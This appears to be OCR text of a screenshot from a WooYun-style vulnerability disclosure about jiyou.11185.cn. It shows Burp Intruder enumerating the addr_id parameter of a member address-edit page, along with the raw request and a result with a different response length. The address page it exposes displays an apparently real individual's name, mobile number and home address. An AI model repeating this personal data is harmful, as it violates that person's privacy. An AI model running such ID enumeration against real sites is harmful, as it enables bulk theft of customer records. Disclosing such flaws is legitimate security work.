 jiyou.11185.cn/member_address.html?action=edit&addr_id=3651045
会员头
缩略图
普通会员
交易管理
我的订单
- 零售订单
- 新邮预订订单
- 首日封订单
- 原地实寄封订单
- 摇号订单结果
换货申请
收货地址
收藏夹
商品收藏
温馨提示
1.这里将显示您的收货地址信息
2.您还可以管理您的收货地址薄、增加新的收货地址等操作
收货地址管理 修改收货地址
默认收货地址： 否 是
此项为必填 姓名： 王科
此项为必填 手机： 15827609231
电话：
收货地区： 湖北省 武
此项为必填 地址： 江岸区后湖大道同安家园第四
邮编： 430012
保存并返回
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comm
42 1041 200 13169
43 1042 200 13169
44 1043 200 13169
45 1044 200 13169
46 1045 200 24807
47 1046 200 13169
48 1047 200 13169
49 1048 200 13169
50 1049 200 13169
51 1050 200 13169
52 1051 200 13169
53 1052 200 13169
Request Response
Raw Params Headers Hex
GET /member_address.html?action=edit&addr_id=3651045 HTTP/1.1
Host: jiyou.11185.cn
Proxy-Connection: keep-alive
? < + > Type a search term
455 of 4001
www.wooyun.org